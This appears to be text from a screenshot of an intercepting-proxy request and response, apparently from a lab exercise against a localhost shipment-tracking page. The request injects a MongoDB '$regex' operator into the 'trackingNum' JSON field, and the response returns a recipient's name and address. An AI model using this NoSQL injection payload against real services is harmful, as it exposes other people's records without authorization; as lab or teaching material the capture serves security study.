 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 37
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^3.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:59:46 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: Franz Pflaumenbaum
9 Address: 3910 Zwettl, AT
10 Mailed on: 07.10.2022
11 Estimated Delivery: 10.10.2022